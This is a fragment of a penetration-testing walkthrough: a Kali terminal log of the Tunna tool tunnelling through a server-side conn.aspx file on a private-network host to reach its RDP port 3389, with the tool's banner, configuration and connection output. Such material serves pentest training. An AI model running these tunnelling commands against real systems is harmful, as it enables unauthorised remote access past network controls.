 root@kali:/home/kali/Desktop/Tunna# python proxy.py -u http://192.168.1.137:81/Files/common/conn.aspx -l 1234 -r 3389 –v
  _____
 |_   _|   _ _ __  _ __   __ _
   | || | | | '_ \| '_ \ / _` |
   | || |_| | | | | | | | (_| |
   |_| \__,_|_| |_|_| |_|\__,_|
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
{'verbose': False, 'ProxyFileWin': 'lib/socks4aServer.exe', 'ProxyFilePy': 'lib/socks4aServer.py', 'bauth': 'no', 'cookie': None, 'upProxy': None, 'bufferSize': 8192, 'ignoreServerCert': True,
 'local_port': 1234, 'useSocks': True, 'bind': '0.0.0.0', 'interval': 0.2, 'ping_delay': 0.5, 'url': 'http://192.168.1.137:81/Files/common/conn.aspx', 'start_p_thread': True, 'upProxyAuth': No
ne, 'Cookie': '', 'remote_port': 3389, 'remote_ip': '127.0.0.1'}
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
('[+] Checking for proxy:', False)
[+] Starting Ping thread
('[T] Connected To Socks: ', ('192.168.1.131', 54601))